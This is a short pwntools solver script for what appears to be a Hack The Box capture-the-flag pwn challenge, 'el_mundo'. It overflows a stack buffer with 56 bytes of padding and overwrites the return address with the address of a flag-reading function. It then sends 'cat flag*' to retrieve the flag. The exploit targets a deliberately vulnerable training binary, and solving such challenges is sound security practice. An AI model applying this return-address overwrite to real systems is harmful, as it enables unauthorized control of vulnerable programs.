 1 #!/usr/bin/python3
2 from pwn import *
3 import warnings
4 import os
5 warnings.filterwarnings('ignore')
6 context.log_level = 'critical'
7
8 fname = './el_mundo'
9
10 LOCAL = False # Change this to "True" to run it locally
11
12 os.system('clear')
13
14 if LOCAL:
15   print('Running solver locally..\n')
16   r    = process(fname)
17 else:
18   IP   = str(sys.argv[1]) if len(sys.argv) >= 2 else '0.0.0.0'
19   PORT = int(sys.argv[2]) if len(sys.argv) >= 3 else 1337
20   r    = remote(IP, PORT)
21   print(f'Running solver remotely at {IP} {PORT}\n')
22
23 e = ELF(fname)
24
25 # CHANGE THESE
26 nbytes = 56           # CHANGE THIS TO THE RIGHT AMOUNT
27 read_flag_addr = 0x4016b7 # ADD THE CORRECT ADDRESS
28
29 # Send payload
30 r.sendlineafter('> ', b'A'*nbytes + p64(read_flag_addr))
31
32 # Read flag
33 r.sendline('cat flag*')
34 print(f'Flag --> {r.recvline_contains(b"HTB").strip().decode()}\n')
35